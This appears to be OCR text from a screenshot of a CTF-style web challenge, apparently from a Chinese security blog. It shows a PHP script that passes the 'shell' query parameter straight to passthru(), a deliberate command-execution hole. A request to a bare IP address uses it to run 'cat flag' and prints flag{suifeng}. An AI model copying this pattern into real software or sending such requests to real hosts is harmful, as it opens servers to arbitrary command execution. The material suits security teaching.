 不安全 | 120.79.129.165/test.php?shell=echo%20`cat%20flag`
应用 Gmail YouTube 地图 md5在线解密破解,... TS 网站基础信息获取...
<?php
highlight_file(__FILE__);
$shell=$_GET[shell];
passthru($shell);
?>
flag{suifeng}
猪猪谈安全